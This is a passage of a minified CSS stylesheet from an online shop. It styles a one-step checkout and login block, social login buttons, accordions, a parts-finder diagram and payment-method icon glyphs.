		.extendedLoginButtons:after{display:none}.one-step-checkout #captcha-input-box-guest_checkout,.one-step-checkout #captcha-input-box-register_during_checkout{padding-bottom:7px;width:100%!important}.one-step-checkout #captcha-input-box-guest_checkout+li,.one-step-checkout #captcha-input-box-register_during_checkout+li{width:100%!important}}@media only screen and (max-width:380px){.one-step-checkout label{font-size:12px}}@media only screen and (max-width:340px){.one-step-checkout .order-review-column table.data-table tr th{font-size:12px}}#onestepcheckout-login-block{padding:0 10px;width:100%}#onestepcheckout-login-block .os-login-content{background:var(--navfont2);border:1px solid var(--border);border-radius:5px;margin:20px auto 15px;max-width:645px;padding:17px 21px}#onestepcheckout-login-block .os-register-col2-set .os-login-content{max-width:645px}#onestepcheckout-login-block *{box-sizing:border-box;font-family:sybillapro,Verdana,Arial,sans-serif}#onestepcheckout-login-block .button{background:transparent;border:0;cursor:pointer;display:inline-block;margin:0;overflow:visible;padding:0;width:auto}#onestepcheckout-login-block .button>span{background:#2e4555;border:1px solid #111;border-radius:5px;color:#fff;display:inline-block;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:14px;font-weight:700;line-height:19px;padding:7px 45px;text-align:center;text-decoration:none;text-transform:capitalize;vertical-align:middle;white-space:nowrap}#onestepcheckout-login-block .button span{font-size:14px;height:auto}#onestepcheckout-login-block .button span span,#onestepcheckout-login-block .button:hover span span{background-color:transparent}#onestepcheckout-login-block .button span span.btn-loader,#onestepcheckout-login-block .button span.btn-loader{background-image:url(../../../images/plumrocket/onestepcheckout/button_loader.gif);background-size:20px}#onestepcheckout-login-block .button:hover span{background-color:#446175}#onestepcheckout-login-block .os-login-clearfix:after,#onestepcheckout-login-block .os-login-clearfix:before{clear:both;content:"";display:block}#onestepcheckout-login-block .os-login-col-1{border-right:1px solid var(--border);float:left;margin-right:44px;padding-right:45px;position:relative;width:315px}#onestepcheckout-login-block .noExtendedLoginButtons .os-login-col-1{border:0;float:none;padding-right:0;width:100%}#onestepcheckout-login-block .os-login-col-2{float:right;position:relative;width:240px}#onestepcheckout-login-block .os-register-col2-set .os-login-col-1{width:390px}#onestepcheckout-login-block h2{background-position:0 1px;background-repeat:no-repeat;border-bottom:1px solid #ddd;color:#9e0000;font-size:18px;font-weight:400;margin:0 0 14px;padding:0 0 5px;text-transform:none}#onestepcheckout-login-block .os-login-row-circle{background-color:#fff;border:1px solid #cfcfcf;border-radius:50%;font-size:13px;font-weight:700;height:43px;left:-22px;line-height:43px;margin-top:-22px;position:absolute;text-align:center;top:50%;width:43px}#onestepcheckout-login-block .os-login-col-1 .os-login-row-circle{left:auto;right:-22px}#onestepcheckout-login-block a{text-decoration:underline}#onestepcheckout-login-block a>img{height:auto;max-width:34px}#onestepcheckout-login-block a:hover{text-decoration:none}#onestepcheckout-login-block .os-login-cr-account{float:right;font-size:12px;line-height:normal;margin-top:7px;white-space:nowrap}#onestepcheckout-login-block .form-list li{list-style:none;margin:0 0 20px;padding:0}#onestepcheckout-login-block .form-list li:nth-child(2){margin-bottom:0}#onestepcheckout-login-block .form-list li:nth-child(3){line-height:normal;text-align:right}#onestepcheckout-login-block .form-list li:nth-child(3) a{color:#a6a6a6!important;font-size:10px}#onestepcheckout-login-block .os-register-col2-set .form-list li{float:left;width:49%}#onestepcheckout-login-block .os-register-col2-set .form-list li:first-child,#onestepcheckout-login-block .os-register-col2-set .form-list li:nth-child(4){margin-right:2%}#onestepcheckout-login-block .os-register-col2-set .form-list li:nth-child(3){margin-left:0;width:100%}#onestepcheckout-login-block .form-list li label{display:none}#onestepcheckout-login-block .os-register-col2-set .form-list li:last-child{width:100%}#onestepcheckout-login-block
	.os-register-col2-set
	.form-list
	li:last-child
	label{display:inline}#onestepcheckout-login-block
	.os-register-col2-set
	.form-list
	li:last-child
	.input-box{display:inline-block}#onestepcheckout-login-block
	.os-register-col2-set
	.form-list
	li:last-child
	.input-box:before{display:none}#onestepcheckout-login-block .form-list li .input-box{position:relative}#onestepcheckout-login-block .form-list li input{border:1px solid #b6b6b6;border-radius:3px;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:14px;height:32px;line-height:32px;padding:0 5px 0 32px;position:relative;width:100%}#onestepcheckout-login-block .form-list li input[type=checkbox]{height:auto;width:auto}#onestepcheckout-login-block .form-list li .input-box:before{background-image:url(../../../images/plumrocket/onestepcheckout/onestep_login.png);background-size:110px 50px;content:"";display:block;height:24px;left:5px;position:absolute;top:3px;width:24px;z-index:100}#onestepcheckout-login-block
	.form-list
	li
	label[for=login-email]+.input-box:before{background-position:-50px 0}#onestepcheckout-login-block
	.form-list
	li
	label[for=login-password]+.input-box:before{background-position:-26px 0}#onestepcheckout-login-block .os-login-bwrap{margin:0;padding:20px 0 0}#onestepcheckout-login-block .button.os-login-sign-up span{background:none;border:0;box-shadow:none;color:#2f4c81;font-size:12px;font-weight:400;height:auto;line-height:12px;padding:0;text-decoration:underline}#onestepcheckout-login-block .button.os-login-sign-up:hover span{text-decoration:none}#onestepcheckout-login-block.os-register-col2-set
	.os-login-content
	.buttons-set{text-align:left}#onestepcheckout-login-block
	.os-register-col2-set
	.os-login-content
	.buttons-set
	.back-link{float:right}#onestepcheckout-login-block .extendedLoginButtons:before{display:none}#onestepcheckout-login-block .pslogin-block{margin:0}.image-news-wrap,img.image-news-wrap{float:right;margin-left:15px}.image-news-wrap img,.left-image-news-wrap img{height:400px}.left-image-news-wrap,img.left-image-news-wrap{float:left;margin-right:15px}@media (max-width:700px){.image-news-wrap,.left-image-news-wrap,img.image-news-wrap,img.left-image-news-wrap{float:none;margin-bottom:5px;margin-left:0}}#onestepcheckout-login-block .extendedLoginButtons .pslogin-block{margin:0}.extendedLoginButtons .pslogin-spacer{display:none}.extendedLoginButtons .pslogin-spacer.pslogin-showmore{display:block;margin:5px 0 0}#onestepcheckout-login-block .pslogin-buttons ul li .pslogin-button-text{display:none}#onestepcheckout-login-block .pslogin-buttons ul{font-size:0;width:100%}#onestepcheckout-login-block .pslogin-buttons ul li{margin:0 7px 12px 0}#onestepcheckout-login-block .pslogin-buttons ul li:first-child,#onestepcheckout-login-block .pslogin-buttons ul li:nth-child(2){float:none;margin-left:0;margin-right:0;width:100%}#onestepcheckout-login-block .pslogin-buttons ul li span.pslogin-button-auto{border:1px solid rgba(0,0,0,.09);border-radius:5px;box-shadow:inset 0 1px 0 0 hsla(0,0%,100%,.33);height:34px;width:100%}#onestepcheckout-login-block
	.pslogin-buttons
	ul
	li:first-child
	.pslogin-button-icon,#onestepcheckout-login-block
	.pslogin-buttons
	ul
	li:nth-child(2)
	.pslogin-button-icon{background-color:inherit;border-radius:4px 0 0 5px;border-right:1px solid rgba(0,0,0,.15)!important;box-shadow:inset 0 1px 0 0 hsla(0,0%,100%,.33);height:33px;position:absolute;width:32px;z-index:100}#onestepcheckout-login-block
	.pslogin-buttons
	ul
	li:first-child
	.pslogin-button-text,#onestepcheckout-login-block
	.pslogin-buttons
	ul
	li:nth-child(2)
	.pslogin-button-text{display:block;float:none;font-size:13px;height:33px;line-height:32px;padding-left:32px}#onestepcheckout-login-block .pslogin-bswrap{background:none!important;display:inline-block;line-height:normal;list-style:none!important;margin:0 4% 8px 0;padding:0!important;width:48%}#onestepcheckout-login-block .pslogin-buttons ul li:nth-child(6n+2){margin-right:0}#onestepcheckout-login-block .pslogin-bswrap span.pslogin-button-auto{background:#2e4555;border:1px solid rgba(0,0,0,.09);border-radius:5px;box-shadow:0 1px 1px 0 rgba(31,31,31,.47),inset 0 1px 0 0 hsla(0,0%,100%,.33);display:inline-block;height:35px;position:relative;width:100%}#onestepcheckout-login-block
	.pslogin-bswrap
	span.pslogin-button-auto
	.pslogin-button-icon{background:url(../../images/plumrocket/checkout/social.png);background-color:inherit;border-radius:5px 0 0 5px;box-shadow:inset 0 1px 0 0 hsla(0,0%,100%,.33);box-sizing:border-box;display:block;float:left;height:32px;left:0;margin:0;padding:0;position:absolute;top:0;width:32px;z-index:100}#onestepcheckout-login-block
	.pslogin-bswrap
	span.pslogin-button-auto
	.pslogin-button-text{background-color:hsla(0,0%,100%,.2);color:#fff;display:none;font-size:12px;font-weight:700;height:32px;line-height:32px;padding:0 0 0 32px;text-align:center;vertical-align:top;width:100%}#onestepcheckout-login-block .pslogin-spacer{margin-top:10px;width:100%}#onestepcheckout-login-block .os-login-not-registered{background:#fff;border:1px solid var(--border);border-radius:5px;margin:20px auto 30px;max-width:645px;padding:17px 21px}#onestepcheckout-login-block .os-login-not-registered h2{border:0;float:left;margin:0;padding:0}#onestepcheckout-login-block .os-login-not-registered p{clear:left;display:block;float:left;line-height:normal;margin:0}#onestepcheckout-login-block .os-login-not-registered .os-login-gcheckout{background:none;border:0;float:right;margin-top:4px}#onestepcheckout-login-block
	.os-login-not-registered
	.os-login-gcheckout:hover{cursor:pointer}#onestepcheckout-login-block
	.os-login-not-registered
	.os-login-gcheckout>span{background-color:#ededed;border:1px solid #bdbdbd;box-shadow:inset 0 1px 0 0 #fff;color:#7d7a7a;display:inline-block;padding:7px 10px}#onestepcheckout-login-block .os-login-not-registered .os-login-gcheckout span{border-radius:5px;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:14px;font-weight:700;line-height:normal;margin:0}#onestepcheckout-login-block
	.os-login-not-registered
	.os-login-gcheckout:hover>span{background-color:#dcdcdc}#onestepcheckout-login-block
	.os-login-not-registered
	.os-login-gcheckout:hover
	span
	span{background:none}#os-forgot-content{background:#fafafa;border:1px solid var(--border);border-radius:5px;margin:20px auto 15px;max-width:645px;padding:17px 21px}#os-forgot-content .os-login-col-1{border-right:0;margin-right:0;padding-right:0;width:100%}#os-forgot-content .back-link{float:right;font-size:12px;line-height:normal;margin-top:9px;white-space:nowrap}#os-forgot-content h2+p{line-height:normal;margin:0 0 10px}#onestepcheckout-login-block
	#os-forgot-content
	.form-list
	li
	.input-box:before{background-position:-50px 0}#os-forgot-content button.button>span{height:30px!important;line-height:28px;min-width:105px;padding:0 25px}#onestepcheckout-login-block #os-register-content{max-width:720px}#onestepcheckout-login-block #os-register-content.noExtendedLoginButtons{max-width:645px}#onestepcheckout-login-block #os-register-content .os-login-form-list li{float:none;list-style:none;width:100%}#onestepcheckout-login-block #os-register-content .os-login-form-list li:after,#onestepcheckout-login-block #os-register-content .os-login-form-list li:before{clear:both;content:"";display:block}#onestepcheckout-login-block #os-register-content p.form-instructions{display:block;line-height:normal;margin:0 0 10px}#onestepcheckout-login-block
	#os-register-content
	.os-login-form-list
	li
	.field{margin:0 0 20px;padding:0;width:48%}#onestepcheckout-login-block
	#os-register-content
	.os-login-form-list
	li.fields
	.input-box{margin:0}#onestepcheckout-login-block
	#os-register-content
	.os-login-form-list
	li
	.input-box{margin:0 0 20px}#onestepcheckout-login-block
	#os-register-content
	.os-login-form-list
	li.control{line-height:normal;padding:0 0 8px}#onestepcheckout-login-block
	#os-register-content
	.os-login-form-list
	li.control
	.input-box{display:inline-block;line-height:normal;margin:0;vertical-align:top}#onestepcheckout-login-block
	#os-register-content
	.os-login-form-list
	li
	.input-box:before{background-image:url(../../../images/plumrocket/onestepcheckout/onestep_login.png);background-size:110px 50px;content:"";display:block;height:24px;left:5px;position:absolute;top:3px;width:24px;z-index:100}#onestepcheckout-login-block
	#os-register-content
	.os-login-form-list
	li
	.field
	label[for=confirmation]+.input-box:before,#onestepcheckout-login-block
	#os-register-content
	.os-login-form-list
	li
	.field
	label[for=password]+.input-box:before{background-position:-26px 0}#onestepcheckout-login-block
	#os-register-content
	.os-login-form-list
	li
	label[for=register-email]+.input-box:before{background-position:-50px 0}#onestepcheckout-login-block
	#os-register-content
	.os-login-form-list
	li
	.input-box.customer-dob:before,#onestepcheckout-login-block
	#os-register-content
	.os-login-form-list
	li
	label[for=gender]+.input-box:before,#onestepcheckout-login-block
	#os-register-content
	.os-login-form-list
	li
	label[for=taxvat]+.input-box:before{display:none}#onestepcheckout-login-block
	#os-register-content
	.os-login-form-list
	li
	.field:nth-child(2n){margin-left:4%}#onestepcheckout-login-block
	#os-register-content
	.os-login-form-list
	li:nth-child(2)
	.input-box:before{background-position:-50px 0}#onestepcheckout-login-block
	#os-register-content
	.os-login-form-list
	li
	.input-box
	input,#onestepcheckout-login-block
	#os-register-content
	.os-login-form-list
	li
	.input-box
	select{height:32px;line-height:32px;padding:0 5px 0 32px}#onestepcheckout-login-block
	#os-register-content
	.os-login-form-list
	li
	.input-box
	select{margin:0;padding:0 0 0 32px}#onestepcheckout-login-block
	#os-register-content
	.os-login-form-list
	li
	.input-box
	#day,#onestepcheckout-login-block
	#os-register-content
	.os-login-form-list
	li
	.input-box
	#month,#onestepcheckout-login-block
	#os-register-content
	.os-login-form-list
	li
	.input-box
	#taxvat,#onestepcheckout-login-block
	#os-register-content
	.os-login-form-list
	li
	.input-box
	#year{padding-left:5px}#onestepcheckout-login-block
	#os-register-content
	.os-login-form-list
	li
	.input-box
	input[type=checkbox]{height:auto;line-height:normal;padding:0}#onestepcheckout-login-block #os-register-content .os-login-form-list li label{color:#9a9a9a;display:none;font-weight:400!important}#onestepcheckout-login-block
	#os-register-content
	.os-login-form-list
	li>label[for=month]{display:inline-block;margin-bottom:3px}#onestepcheckout-login-block
	#os-register-content
	.os-login-form-list
	li.control
	label{display:inline;font-size:12px;line-height:normal;vertical-align:middle}#onestepcheckout-login-block
	#os-register-content
	.os-login-form-list
	li.control
	label[for=is_subscribed]{color:#000}#onestepcheckout-login-block
	#os-register-content
	.os-login-form-list
	li.control
	.input-box:before{display:none}#onestepcheckout-login-block #os-register-content .os-login-col-1{border-right:1px solid var(--border);margin-right:44px;padding-right:45px;width:390px}#onestepcheckout-login-block
	#os-register-content.noExtendedLoginButtons
	.os-login-col-1{border-right:0;margin-right:0;padding-right:0;width:100%}#onestepcheckout-login-block #os-register-content .os-login-col-2{border:0;margin-left:0;padding-left:0;width:240px}#onestepcheckout-login-block
	#os-register-content
	.os-login-col-2
	.pslogin-buttons{display:block}#onestepcheckout-login-block #os-register-content .buttons-set{background:url(../../../images/plumrocket/onestepcheckout/dotted-line.gif) 0 0 repeat-x;clear:both;margin:0;padding:8px 0 0;text-align:right}#onestepcheckout-login-block #os-register-content .buttons-set p{color:#9e0000;display:block;font-size:11px;line-height:normal;margin:0 0 10px;text-align:right}#onestepcheckout-login-block #os-register-content .buttons-set p.back-link{float:right;margin:5px 0 0}#onestepcheckout-login-block #os-register-content .buttons-set button{display:inline-block;width:auto}#onestepcheckout-login-block #os-register-content .buttons-set button>span{height:auto;line-height:19px;padding:7px 45px}#onestepcheckout-login-block #os-register-content .buttons-set button span{font-size:14px;text-transform:none}#onestepcheckout-login-block #os-register-content .buttons-set button>span{height:30px!important;line-height:29px;min-width:105px;padding:0 25px}.order-summary-wrap #discounts-forms .success-request-message{background:#cfffa8;border-radius:7px;color:#3d6611;margin-top:15px;padding:7px 8px;position:relative}.order-summary-wrap #discounts-forms .success-request-message:before{border-color:transparent transparent #cfffa8;border-style:solid;border-width:0 8px 10px;content:"";display:block;height:0;left:40px;position:absolute;top:-10px;width:0}@media only screen and (max-width:810px){#onestepcheckout-login-block #os-register-content .os-login-col-1,#onestepcheckout-login-block #os-register-content .os-login-col-2,#onestepcheckout-login-block .os-login-col-1,#onestepcheckout-login-block .os-login-col-2{border:0;float:none;margin:0;padding:0;width:100%}#onestepcheckout-login-block .os-login-col-2{border-top:1px solid var(--border);margin-top:25px;padding-top:25px}#onestepcheckout-login-block #os-register-content .os-login-col-1:after,#onestepcheckout-login-block #os-register-content .os-login-col-1:before,#onestepcheckout-login-block #os-register-content .os-login-col-2:after,#onestepcheckout-login-block #os-register-content .os-login-col-2:before,#onestepcheckout-login-block .os-login-col-2:after,#onestepcheckout-login-block .os-login-col-2:before{clear:both;content:"";display:block}#onestepcheckout-login-block .os-login-row-circle{font-size:11px;height:30px;left:50%;line-height:30px;margin-left:-15px;margin-top:0;top:-15px;width:30px}#onestepcheckout-login-block h2{border-bottom:0;margin:0 0 5px;padding:0}#onestepcheckout-login-block #os-register-content .os-login-col-1{border-bottom:1px solid var(--border);margin-bottom:25px;padding-bottom:25px}#onestepcheckout-login-block .os-login-col-1 .os-login-row-circle{bottom:-40px;margin-left:0;margin-right:-15px;right:50%;top:auto;z-index:100}#onestepcheckout-login-block
		#os-register-content
		.os-login-col-1
		.os-login-row-circle{bottom:-16px}#onestepcheckout-login-block .pslogin-buttons ul li:nth-child(6n+2){margin-right:7px}#onestepcheckout-login-block .os-login-not-registered h2,#onestepcheckout-login-block .os-login-not-registered p{float:none}#onestepcheckout-login-block .os-login-not-registered .os-login-gcheckout{float:none;margin:5px 0 10px}#onestepcheckout-login-block .pslogin-block{margin:0}#onestepcheckout-login-block .pslogin-buttons ul li:first-child,#onestepcheckout-login-block .pslogin-buttons ul li:nth-child(2){margin-right:0;width:49%}#onestepcheckout-login-block .pslogin-buttons ul li:nth-child(2){margin-left:2%}#onestepcheckout-login-block
		#os-register-content
		.os-login-form-list
		li
		.field,#onestepcheckout-login-block
		#os-register-content
		.os-login-form-list
		li
		.input-box,#onestepcheckout-login-block .form-list li{margin:0 0 10px}}@media only screen and (max-width:530px){#onestepcheckout-login-block .pslogin-buttons ul li:first-child,#onestepcheckout-login-block .pslogin-buttons ul li:nth-child(2){margin-left:0;width:100%}#onestepcheckout-login-block
		#os-register-content
		.os-login-form-list
		li
		.field{margin-bottom:7px;width:100%}#onestepcheckout-login-block
		#os-register-content
		.os-login-form-list
		li
		.field+.field{margin-left:0;margin-top:10px}}@media only screen and (max-width:480px){.checkout-bar__list li a>span{font-size:calc(1.2vw + 5px);font-weight:400}}@media only screen and (max-width:380px){#onestepcheckout-login-block .os-login-col-2 h2{display:none}#onestepcheckout-login-block .os-login-cr-account{display:inline-block;float:none;margin-right:50px;margin-top:15px}#onestepcheckout-login-block .os-login-content .os-login-cr-account{float:right;margin-right:0;margin-top:7px}.one-step-checkout
		.order-review-column
		#checkout-review-submit
		#review-buttons-container{padding:0}}@media only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){#onestepcheckout-login-block
		#os-register-content
		.os-login-form-list
		li
		.input-box:before,#onestepcheckout-login-block .form-list li .input-box:before{background-image:url(../../../images/plumrocket/onestepcheckout/onestep_login@2x.png)}}#billing:street1{background-repeat:no-repeat;background-size:contain}@media (max-width:390px){.one-step-checkout
		.order-review-column
		#checkout-review-submit
		#g-recaptcha-container{transform:scale(.85);transform-origin:left}}.tooltip{height:15px;min-height:15px;min-width:15px;top:1px;width:15px}.cat-wrapper.logo-icons .cat-logo{margin:auto;padding-top:30%;position:relative;width:60%}.cat-wrapper.logo-icons .cat-logo img{height:100%;left:0;position:absolute;top:0;width:100%}.cat-wrapper.logo-icons .cat-icons{display:flex;justify-content:space-between}.cat-wrapper.logo-icons .cat-icons img{padding:3px;width:50px}.cat-wrapper.logo-icons .cat-product-name{color:var(--secondary);margin-bottom:10px}.cat-wrapper{display:flex;flex-wrap:wrap;justify-content:center;text-align:center}.five-photo-block .cat-item-wrapper{height:220px;width:210px}.cat-item-wrapper{align-items:center;border:5px solid #bcc6cc;display:flex;flex-wrap:wrap;height:auto;margin:10px 10px 0 0;padding:7px 7px 0;transition:cubic-bezier(.075,.82,.165,1),700,ease-in;width:230px}.cat-img-link{height:100%;width:100%}.cat-item-wrapper:hover{transform:scale(1.05)}.cat-img{display:block;height:auto;margin-left:auto;margin-right:auto;width:75%}@media (max-width:517px){.cat-wrapper{justify-content:center}}@media (max-width:570px){.cat-item-wrapper{width:200px}}@media (max-width:470px){.cat-item-wrapper{width:150px}}.content-article-nav{background:#eee;float:right;font-size:.8em;margin:0 0 .5em .5em;padding:1em;width:40%}.content-article-nav ul{padding:0}.content-article-nav li{margin:0 0 .25em}.content-article-nav a{text-decoration:none}.content-article-nav a:active,.content-article-nav a:hover{text-decoration:underline}.content-article-nav li~ul{list-style:circle}.content-article-nav ul{margin-bottom:5px!important;margin-left:3em}.content-article-nav ul li{margin-left:0!important}.content-article-nav a{margin-left:-7px}.accordion-content ul{margin-bottom:5px!important;margin-left:1rem}.accordion-content li~ul{list-style:circle}.accordion ul{margin-bottom:5px!important}.accordion-content a{margin-left:-7px}.accodion ul li{margin-left:0!important}.accordion li::marker{color:var(--primary)}@media (max-width:700px){.content-article-nav{display:none;width:100%}}.accordion .content-article-nav a{color:var(--primary);text-decoration:none}.accordion .content-article-nav a:hover{color:var(--secondary)}.accordion .content-article-nav ul li::marker{color:var(--navfont)}.accordion{background:var(--primary);border-radius:5px;color:#fff;font-family:sybillapro,Verdana,Arial,sans-serif;margin:10px 0;max-width:100%;overflow:hidden}.accordion-content,.accordion-label{padding:7px}.accordion-label{cursor:pointer;display:block;position:relative;transition:background .1s}.accordion-label:after{background-image:url('data:image/svg+xml;utf8,<svg width="100" height="50" xmlns="http://www.w3.org/2000/svg"><polygon points="0,0 100,0 50,50" style="fill:%23oooooo99;" /></svg>');background-size:contain;content:"";height:6px;position:absolute;right:20px;top:50%;transform:translateY(-50%);transition:transform .4s;width:12px}.accordion-content{background:#eee;display:none;font-size:.85em;line-height:1.6}.accordion-input{display:none}.accordion-input:checked~.accordion-content{display:block}.accordion-input:checked~.accordion-label:after{transform:translateY(-50%) rotate(.5turn)}@media (min-width:701px){.accordion{display:none}}.pf-container{margin-bottom:75px}.pf-button,.pf-container{align-items:center;display:flex;flex-wrap:wrap;justify-content:center}.pf-button{border:2px solid var(--navfont);box-shadow:0 2px 5px 0 rgba(0,0,0,.26);height:325px;margin:15px;padding:5px 10px;width:325px}.pf-button-heading{font-size:larger;margin:10px 0 0;text-align:center;width:100%}.pf-button-heading-container{width:100%}.dropbtn{background-color:var(--primary);border:none;color:#fff;cursor:pointer;font-size:16px;padding:8px}.dropdown-menu:hover .dropbtn{background-color:var(--hover)}.dropdown-menu{display:inline-block;flex-basis:100%;max-height:45px;position:relative;text-align:center}.dropdown-content{background-color:#f9f9f9;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);display:none;min-width:200px;position:relative}.dropdown-content a{color:#000;display:block;padding:12px 8px;text-decoration:none}.dropdown-content.in-front{z-index:1}.dropdown-menu.behind{z-index:-1}.dropdown-content a:hover{background-color:var(--h1h2bottomborder)}.column.button-effect{border:1px solid var(--border);box-sizing:content-box;height:100%;margin-bottom:10px;padding:0;transition:.25s ease-in-out;width:unset}.column.button-effect:hover{box-shadow:0 0 10px 5px rgba(0,0,0,.4)}.button-effect>a{color:inherit;text-decoration:none}.button-effect>a:active,.button-effect>a:hover,.button-effect>a:visited{color:inherit}.button-effect .centered{text-align:center}.padding5{padding:5px;width:calc(100% - 18px)}.padding5.bottom-position{justify-content:space-between;margin-bottom:10px;width:100%}.article-box,.padding5.bottom-position{display:flex;flex-direction:column;height:100%}@media (max-width:550px){.article-box h3{font-size:14px}}.article-box .font12{overflow:hidden}.installation-videos .border{margin:30px}.installation-videos .video{margin:0 auto;width:50%}.youtube-player{margin:5px;max-width:560px;min-height:360px;overflow:hidden;position:relative}.youtube-player.centered{margin:auto}@media only screen and (max-width:480px){.youtube-player{min-height:233px!important;min-width:310px!important}}.youtube-player img{border:none;cursor:pointer;transition:all .4s}.youtube-player .play{background:url("[data-uri]") no-repeat;cursor:pointer;height:72px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:72px}.row2{padding-left:27px}.parts-finder{border-bottom:2px solid var(--border);display:flex;list-style:none;padding-bottom:10px;padding-left:5px;padding-top:30px;position:relative}@media (min-width:768px){.parts-finder:hover{border-right:3px solid var(--required)}.parts-finder:hover:after{border-bottom:5px solid transparent;border-right:5px solid var(--required);border-top:5px solid transparent;content:"";height:0;position:absolute;right:0;top:50%;transform:translateY(-50%);width:0}}.parts-finder.highlighted-part{border-right:3px solid var(--required)}.parts-finder.highlighted-part:after{border-bottom:5px solid transparent;border-right:5px solid var(--required);border-top:5px solid transparent;content:"";height:0;position:absolute;right:0;top:50%;transform:translateY(-50%);width:0}.parts-finder .product-shop{padding-left:10px;padding-right:15px;width:80%}.parts-finder input[type=checkbox]{border:1px solid var(--white);display:inline-block;height:17px;position:relative;width:17px}.part-image{height:80px;width:80px}.inside-flex{display:flex;flex-direction:column}.parts-finder .number{align-items:center;background-color:var(--primary);border-right:2px solid var(--border);color:var(--white);display:inline-block;flex-direction:row-reverse;font-size:22px;gap:5px;height:100%;justify-content:start;left:-70px;margin-bottom:10px;position:absolute;text-align:center;top:0;width:35px;width:60px}#remove-all,#select-all{background-color:transparent;border:none;border:2px solid var(--border);color:var(--navfont);font-weight:700;height:33px}#diagram-container{display:flex;flex-direction:row-reverse;justify-content:space-evenly;width:100%}.product-parts-add-cart.below{display:flex;justify-content:end;width:95%}#diagram-container form#product_addtocart_form{width:30%}.sel-rem-but{align-items:baseline;display:flex;gap:3px;justify-content:space-between;left:-30px;position:absolute;top:-70px;width:100%}#diagram-container .column_layout{margin-top:70px}@media (max-width:1375px){#diagram-container form#product_addtocart_form{width:100%}.sel-rem-but{left:-20px}}#diagram{box-sizing:border-box;height:100%;max-width:100%;position:sticky;top:20px}#diagram,#diagram a{display:inline-block}#diagram-container #diagram .dfs-parts-diagram-map{display:block;height:auto;max-width:800px;width:100%}@media (max-width:1375px){#diagram-container #diagram .dfs-parts-diagram-map{display:block;height:auto;max-width:100%}#diagram-container .selection-container{display:block;width:100%}#diagram-container,.selection-container .column_layout{display:inline-block}#diagram{height:auto;position:static}.sel-rem-but{margin-left:20px;top:-30px}#diagram-container .column_layout{margin-top:0}#diagram-container .column_layout>.row{margin:15px 0 0 45px}.product-parts-add-cart.below{margin-top:15px;width:100%}}@media (max-width:957px){#diagram-container #diagram .dfs-parts-diagram-map{height:auto;max-width:100%}.sel-rem-but{max-width:100%}}.selection-container>div{position:relative}@media (max-width:1375px){.selection-container>div{display:inline-block}}.parts-finder .f-fix{display:flex;flex-direction:column}.parts-finder h2.product-name{font-size:15px;line-height:normal;margin-bottom:0;padding-top:0}.parts-finder .product-pricing{background-color:var(--white);display:inline-block;margin:0;padding:0}#diagram-container #products-list .product-shop{float:none;max-width:87%;width:inherit}@media (max-width:800px){.product-view .product-essential .product-shop{padding-top:5px}}#diagram-container #products-list .price-box{float:left;margin:3px 13px 5px 0}#diagram-container #diagram{margin-bottom:15px}.product-parts-add-cart{clear:both}.pf{display:inline-block;font:normal normal normal 14px/1 PaymentFont;font-size:15px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pf-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.pf-2x{font-size:2em}.pf-3x{font-size:3em}.pf-4x{font-size:4em}.pf-5x{font-size:5em}.pf-amazon:before{content:"\f000"}.pf-american-express:before{content:"\f001"}.pf-american-express-alt:before{content:"\f002"}.pf-atm:before{content:"\f003"}.pf-bankomat:before{content:"\f004"}.pf-bank-transfer:before{content:"\f005"}.pf-bitcoin:before{content:"\f006"}.pf-bitcoin-sign:before{content:"\f007"}.pf-braintree:before{content:"\f008"}.pf-btc:before{content:"\f009"}.pf-card:before{content:"\f00a"}.pf-carta-si:before{content:"\f00b"}.pf-cash:before{content:"\f00c"}.pf-cash-on-delivery:before{content:"\f00d"}.pf-cb:before{content:"\f00e"}.pf-cirrus:before{content:"\f00f"}.pf-cirrus-alt:before{content:"\f010"}.pf-clickandbuy:before{content:"\f011"}.pf-credit-card:before{content:"\f012"}.pf-diners:before{content:"\f013"}.pf-discover:before{content:"\f014"}.pf-ec:before{content:"\f015"}.pf-eps:before{content:"\f016"}.pf-eur:before{content:"\f017"}.pf-facture:before{content:"\f018"}.pf-fattura:before{content:"\f019"}.pf-flattr:before{content:"\f01a"}.pf-giropay:before{content:"\f01b"}.pf-google-wallet:before{content:"\f01c"}.pf-google-wallet-alt:before{content:"\f01d"}.pf-gpb:before{content:"\f01e"}.pf-gratipay:before{content:"\f01f"}.pf-ideal:before{content:"\f020"}.pf-ils:before{content:"\f021"}.pf-inr:before{content:"\f022"}.pf-invoice:before{content:"\f023"}.pf-invoice-sign:before{content:"\f024"}.pf-invoice-sign-alt:before{content:"\f025"}.pf-invoice-sign-alt-o:before{content:"\f026"}.pf-invoice-sign-o:before{content:"\f027"}.pf-jcb:before{content:"\f028"}.pf-jpy:before{content:"\f029"}.pf-krw:before{content:"\f02a"}.pf-maestro:before{content:"\f02b"}.pf-maestro-alt:before{content:"\f02c"}.pf-mastercard:before{content:"\f02d"}.pf-mastercard-alt:before{content:"\f02e"}.pf-mastercard-securecode:before{content:"\f02f"}.pf-ogone:before{content:"\f030"}.pf-paybox:before{content:"\f031"}.pf-paylife:before{content:"\f032"}.pf-paypal:before{content:"\f033"}.pf-paypal-alt:before{content:"\f034"}.pf-paysafecard:before{content:"\f035"}.pf-postepay:before{content:"\f036"}.pf-quick:before{content:"\f037"}.pf-rechnung:before{content:"\f038"}.pf-ripple:before{content:"\f039"}.pf-rub:before{content:"\f03a"}.pf-skrill:before{content:"\f03b"}.pf-sofort:before{content:"\f03c"}.pf-square:before{content:"\f03d"}.pf-stripe:before{content:"\f03e"}.pf-truste:before{content:"\f03f"}.pf-try:before{content:"\f040"}.pf-unionpay:before{content:"\f041"}.pf-usd:before{content:"\f042"}.pf-verified-by-visa:before{content:"\f043"}.pf-verisign:before{content:"\f044"}.pf-visa:before{content:"\f045"}.pf-visa-electron:before{content:"\f046"}.pf-western-union:before{content:"\f047"}.pf-western-union-alt:before{content:"\f048"}.pf-wirecard:before{content:"\f049"}.pf-sepa:before{content:"\f04a"}.pf-sepa-alt:before{content:"\f04b"}.pf-apple-pay:before{content:"\f04c"}.pf-interac:before{content:"\f04d"}.pf-paymill:before{content:"\f04e"}.pf-dankort:before{content:"\f04f"}.pf-bancontact-mister-cash:before{content:"\f050"}.pf-moip:before{content:"\